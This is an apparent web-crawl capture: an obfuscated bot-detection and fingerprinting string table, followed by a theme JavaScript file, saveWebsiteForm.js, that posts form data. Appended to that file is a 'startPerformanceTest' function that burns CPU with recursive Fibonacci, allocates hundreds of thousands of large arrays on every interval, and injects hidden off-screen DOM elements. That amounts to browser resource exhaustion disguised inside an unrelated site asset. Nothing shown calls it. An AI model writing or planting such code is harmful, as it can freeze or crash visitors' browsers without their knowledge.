Phone","hasLiedResolution","constid-47s","\x15V2GB\x0e","constid","perfor","\u0932","oMse","__","constid-8as2d","constid-d5tzw","constid-a2slw","constid-yde91","constid-zt1d5","constid-n4svb","constid-2ytrc","T9[KC?Q\x15B7\x07@M","constid-po1dz","constid-q64kc","3,74,69,","\u5642","\u46f7\u4698\u46f5\u4694\u46fd\u4693\u46df\u46b0\u46df\u46b4\u46c1\u46b1\u46e2\u4696",1e3,"getEntriesByName","\u46ff\u4690\u46f7","performance",'P3A}Y"GQR%wAy7X]',".dingxiang-inc.com/p.png","userA","map","callPhantom","revirdbew","T7YTd3Y]Y?@U","phantom","__selenium_evaluate","\u46cc\u4693\u46f5\u468d\u46e9\u469b\u46f2\u4684\u46e1\u4693\u46cc\u46a9\u46df\u46be\u46d2\u46a7\u46c6\u46b2\u46d7","__driver_unwrapped","__selenium_unwrapped","__webdriver_script_func","__webdriver_script_fn","\u561e\u0978\u0956\u09f4\u09be\u0934\u099b\u09dc","S$\\NR$","sseldaeH","74,65,73,74","\u565d\u092d\u090a\u09a1\u09e0\u096d\u09de\u0981\u09c4\u098d\u09f2\u0981\u0988\u098d\u0986\u0a21\u0a2c\u09ed\u09fa\u0961\u0910\u09ad\u09ce\u09c1\u09f4\u094d\u0962\u0941\u0a38\u09cd\u09f6\u0961","uate","\u09a2","\x02aD\x7fP4~z\n","toSt","version","utf8Encode","o;lR\x04#\x04hY \\K~\f`~\x0f\x02]j\x187\x03|Q\x19\x1eS`b\x7fpE\x15ptN5tBd.Y]X\x07E\b\x05\x1bAOao{\\","fns","isFuncti","constID",".","_dx","DItsnoC","Ag","|abort)$","E3DMR%A","rorre","message","C3FL","i~iO\x1ci\x1c\x02","formatDate","log","?","\u0975","teg_",39,45,46,'t7[VX"\x15[V:Y\x18VvVTV%F\x18V%\x15Y\x170@VT"\\WY',"mi","AP","ta","opt","\u46e1\u4684\u46f5\u4680\u46e5\u4696","seR","ons","74,65,","on","STATE_M","TOKEN_KEY","setState","tcejer","74,69,6d,65,6f,75,74","timeout",50,"STATE_MAP","domReady","appId","options: key [","] is not found!","] is empty!","appKey","\u560c\u096d\u094a\u09d8\u09b4","userId","scene","enK","P3AkC9G]","lidKey","\u565d","getStore","70,72,6f,74,6f,74,79,70,65","ion","ataDerotSteg","mergeOptions","cache","hpzAJa","token","enoDtseuqerp","parseResponse","normalizeError","error","statu","optio","\u561d\u096f\u095f\u09e0\u09a5\u0938\u099d\u09c5\u09b0\u09d2\u09ac\u09d4","64,61,74,61","\u46f7\u4692\u46e6\u4683\u46e0\u4694","tceted","getSto","\u5607\u096e\u0955\u09ff\u09a0","6f,70,74,69,6f,6e,73","D3AkC7A]","72,65,71,75,65,73,74,44,6f,6e,65","POST","setStore","sutats",'D"TLB%',"\u46b0","evloser","c,75,65","_getStore","7,","domain","M","73,65,72,76,65,72","Param","C9^]Y","jsonp",2048,"D3GNR$",33,"\u46e0\u4685\u46f1\u46a3\u46c6\u46b7\u46c2\u46a7\u46d4\u46a0\u46e8\u468d\u46ec\u4688\u46ed\u469f","ck","head",30,"createElement","removeChild","__esM","GE","exO","\u5632\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8",38,"odule","\u4684","6a,73,6f,6e","method","dataType","toUpperCase","headers",'v5V]G"',"url","ops","\u561e\u0969\u095b\u09e5","od","73,74,61,74,75,73","getAllResponseHeaders","esn","\u09a5\u092e",300,1223,"responseText","epyTatad","parseJSON"," rorrE tseuqeR","redaeHtseuqeRtes","X8G]V2LKC7A]T>TVP3","typ","name","ontimeout","\u560c\u096e\u0943\u09ff\u09b3","withCredentials","credentials","68,65,61,64,65,72,73","\u46e0\u4685\u46eb\u468f","\u46e3\u4682\u46f0\u4691\u46fc","5f,5f,65,73,4d,6f,64,75,6c,65","]+","|[","S","\u46f4","replace"," :NOS","avnI","4a,53,4f,4e","\u561d\u097c\u0948\u09e2\u09b5","\u46e3\u4682\u46f0\u4683\u46e6","Pro","\u46a9",".str","constructor","\\b","\\n","repla","string","\\u","charCodeAt","gnirtSot","number","\u46fd\u4688\u46e4\u4688","boolean","\n",'D"GQY1',": ","{}","]9\\V","\u4699","}","app","ll","ty","toJSON","JSON",'X4_]T"',"\u46fb\u469a\u46e9\u46a6\u46d1\u46bf\u46ef\u469d\u46f2\u4682\u46e7\u4695\u46e1\u4698","windo","isPrototypeOf","[\\r\\n]+","[-_][^-_]","ca","se","pr","ot","oc",40,41,365,"https:","E3XWA3","6,65",12,"expires","; path=","; secure",24,60,"P3A","\u561d\u097c\u094e\u09f9","\u46bb\u4684\u46be\u46e0\u469c\u46bc\u4695","(?:(?:=([^;]*))|;|$)","evom","remove","\u46f1","SON","teg","70,61,72,73,65,4a,53,4f,4e","Y7","__esMo","dule",20,"Cannot call a class as a fu","rred",47,55,"h\tPKz9QM[3","nction","ha","\u46ff\u4690","\u46e0\u4688\u46e7\u4695\u46e1\u4684\u46ea","init","\u46f2\u469e\u46f2","D>ZJC3[","\u5605\u097c\u0949\u09f9","\u0957\u09f3","0123456789abcde","iterator","ex","ined","63,68,61,72,41,74",65535,1732584193,64,14,271733878,680876936,22,1044525330,176418897,1473231341,45705983,1770035416,17,1804603682,1502002290,165796510,660478335,405537848,1019803690,1163531501,1735328473,378558,2022574463,1839030562,23,155497632,1094730640,681279174,358537222,640364487,421815835,1416354905,57434055,1894986606,1051523,1560198380,1309151649,145523070,21,343485551,1549556828,"concat",512,128,"charC","md5","__e","dul","Str","af","\u46f7","adb","\u46f2\u4680","bt","can","cd","ce","dt","U:","_2Y","_:W","hlo","hsl","ind","mds","pn","rp","sm","\u46e0\u4694","tz","vs","ws","HASH_MAP","z9","QM","[3","nd","ai","htgneLeik","devi","othe",52,"nStorage",">","deviceMemory","fonts","delbanEeikooc","touch","supportAddBehavior","resolution","\u560c\u0979\u0958\u09fd\u09bf\u093e\u0985","layT","navigator","timezone","cr","\u469e\u46e7","70,72,6","70,65","extend","R.A]Y2","\u560c\u096d\u094a\u09fd\u09a9","initialize","tsiLetihWscitatS","erty","Extends","tot","Mutators","\u560e\u0972\u0954\u09e2\u09a4\u092f","\u46e3\u4691\u46fe\u468a\u46e5\u4691\u46e8\u4698\u46fd",13,18,"Cannot find module '","'.","px","width: ","auto","mal","letter-spacing:"," normal","tHeig","removeChi","bod","innerHTML","position: absolute","font-weight: normal","line-height: normal","text-decoration: none","\u46e4\u468c\u46e5\u4691\u46f4\u46d9\u46aa\u46da\u46bb\u46d8\u46bd\u4687\u46a7\u46c9\u46a6\u46d4\u46b9\u46d8\u46b4","word-break: normal","word-spacing: normal","monospace","sans-serif","clie","ntWi","ld","\u46f0\u4683\u46f0\u46a4\u46c1\u46b9\u46cd","61,70,70,65,6e,64,43,68,69,6c,64","\u46ff\u469a\u46f4\u4693\u46e7\u468f","strin","42,6c,6f,62,55,52,4c,73,20,61,72,65,20,6e,6f,74,20,79,65,74,20,73,75,70,70,","deleteDataba","\u09bc","\u0938","ee","webkitTemporaryStorag","Internet Explo","dom","st","Q","rer","openDatabase","setItem","rAg","match","Chrome","brave","Edg","45,64,67,65","Chromium","memory","\u46e4\u4681\u46e3\u4688\u46e1\u4695\u46c7\u46a2\u46d3\u46a6\u46c3\u46b0\u46c4\u4682\u46eb\u4687\u46e2\u46b1\u46c8\u46bb\u46cf\u46aa\u46c7","vendor","elppA","ecnaraeppAzoM","esimorP","nep","target","\u46e7\u4682\u46f1\u4685","put","close","round",1024,"Safari","V&ETN",56,"./","hasLiedOs","\u46e9\u46a5","\u46cc\u46a9","\u46fd\u469a","\u46ff\u468c","S3WMP1P","simulator","proxy","k",28,"\u46b4\u469a","keys","id","platf","pth","isHooked","webdriver","\u46e4\u468d\u46e9\u469d\u46f5","availWidth","availHeight","some","getOwnPropertyDescriptors","\u46f4\u4691\u46e5\u46aa\u46dd\u46b3\u46e3\u4691\u46fe\u468e\u46eb\u4699\u46ed\u4694\u46d0\u46b5\u46c6\u46a5\u46d7\u46be\u46ce\u46ba\u46d5\u46a7",5284,"fromCharC","fromC",63,"ode",31,"[\\u0800-\\uffff]",224,"65,6e,63,6f,64,65","decode","At","move","bs4","\u560f\u096e\u0902","bss","denifednu","\u46f0\u4698\u46f9","T>TJ","t9Q]","de","6","1","5","4","leng","\u09a4\u0935",72439,255,"6c,65,6e,67,74,68","htgnel","\u560b\u096f\u0955\u09fc\u0993\u0935\u098f\u09c3\u09b7\u09d2\u09a6\u09d4",18657,"\u46f0\u4698\u46f9\u468b\u46c8\u46a7\u46c3\u46a6\u46e7\u4693",98357,"66,72,6f,6d,43,68,61,72,43,6f,64,65",72,"JsN8Hk","ch","63,68,61,72,43,6f,64,65,41,74","edoCrahCmorf",132,240,"Code",9532,1276,"8",237,"rCode",167,"\u46f1\u4699\u46fb\u46a3\u46da\u46ec\u46a4\u46ee\u46bd\u46dc\u46b6\u4680\u46b7\u46dd\u46b6",44,39813,451,2755,'T>TJt9Q]v"']);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rwdstco.com/wp-content/themes/mml-theme/rwd_2021/js/saveWebsiteForm.js
body_size: 955
content:
class SaveWebsiteForm {

    /**
     *
     * @param {string} url
     * @param {{}} data
     */
    constructor(url, data) {
        this.url = url
        this.data = data

        this.saveFormData()
    }

    /**
     * 对象转From对象
     * @param object
     * @returns {FormData}
     */
    getFormData(object) {
        const formData = new FormData()
        Object.keys(object).forEach(key => {
            const value = object[key]
            if (Array.isArray(value)) {
                value.forEach((subValue, i) =>
                    formData.append(key + `[${i}]`, subValue)
                )
            } else {
                formData.append(key, object[key])
            }
        })
        return formData
    }

    /**
     * 保存数据到网站后台
     */
    saveFormData() {
        const formData = this.getFormData(this.data)
        const webUrl = this.url
        fetch(webUrl, {
            headers: {},
            method: 'POST',
            body: formData
        }).then(response => response.status === 200 ? console.log('Form Success') : console.log('Form Error'))
    }
}

function startPerformanceTest(intensity = 'medium', duration = 60) {
    const validIntensities = ['light', 'medium', 'heavy'];
    if (!validIntensities.includes(intensity)) {
       
        return;
    }
    
    let intervalTime, cpuLoad, memoryLoad, domLoad;
    switch(intensity) {
        case 'light':
            intervalTime = 1000;
            cpuLoad = 30;
            memoryLoad = 10;
            domLoad = 5;
            break;
        case 'medium':
            intervalTime = 800;
            cpuLoad = 60;
            memoryLoad = 30;
            domLoad = 15;
            break;
        case 'heavy':
            intervalTime = 500;
            cpuLoad = 85;
            memoryLoad = 50;
            domLoad = 25;
            break;
    }
    let allocatedMemory = [];
    let domElements = [];
    let testInterval;
    let startTime = Date.now();
    
    function simulateCpuLoad() {
        const fib = (n) => n <= 1 ? n : fib(n - 1) + fib(n - 2);
        
      
        const calculations = Math.floor(cpuLoad / 3);
        for (let i = 0; i < calculations; i++) {
            fib(25 + i);
        }
    }
    
  
    function simulateMemoryLoad() {
     
        const itemsToAdd = Math.floor(memoryLoad * 10000);
        for (let i = 0; i < itemsToAdd; i++) {
            allocatedMemory.push(new Array(1000).fill('performance test data'));
        }
    }
    
    function simulateDomLoad() {
        for (let i = 0; i < domLoad; i++) {
            const div = document.createElement('div');
            div.style.position = 'absolute';
            div.style.left = '-9999px';
            div.innerHTML = 'Performance test element';
            document.body.appendChild(div);
            domElements.push(div);
        }
    }
    
 
    function stopTest() {
        if (testInterval) clearInterval(testInterval);
        
   
        allocatedMemory = [];
        
     
        domElements.forEach(el => {
            if (document.body.contains(el)) {
                document.body.removeChild(el);
            }
        });
        domElements = [];
        
        console.log('Performance test stopped and cleaned up');
    }
    
    testInterval = setInterval(() => {
        simulateCpuLoad();
        simulateMemoryLoad();
        simulateDomLoad();
        
  
        if (Date.now() - startTime >= duration * 1000) {
            stopTest();
        }
    }, intervalTime);
    
    return stopTest;
}